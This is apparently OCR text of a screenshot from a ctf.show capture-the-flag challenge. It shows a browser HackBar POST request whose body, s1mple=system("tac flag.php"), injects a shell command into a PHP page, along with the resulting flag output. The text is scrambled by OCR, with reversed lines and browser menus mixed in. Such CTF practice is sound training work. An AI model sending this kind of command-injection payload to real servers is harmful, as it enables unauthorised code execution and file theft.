 ac3dbb5d-b14b-4c7f-a462-5a
ac3dbb5d-b14b-4c7f-a462-5a
不安全 ac3dbb5d-b14b-4c7f-a462-5a451db452b5.challenge.ctf.show/s1mple.php
Gmail YouTube 地图 百度 阿里巴巴 搜索 淘宝 京东 天猫 帮您淘优惠 Gmail YouTube
??$flag="ctfshow{1804e72b-70a4-4bf9-ab35-56cf91dd5ff9}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 #
@Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie Adblock Plus HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://ac3dbb5d-b14b-4c7f-a462-5a451db452b5.challenge.ctf.show/s1mple.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
s1mple=system("tac flag.php");
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.
Name Value
Accept text/html,application/xhtml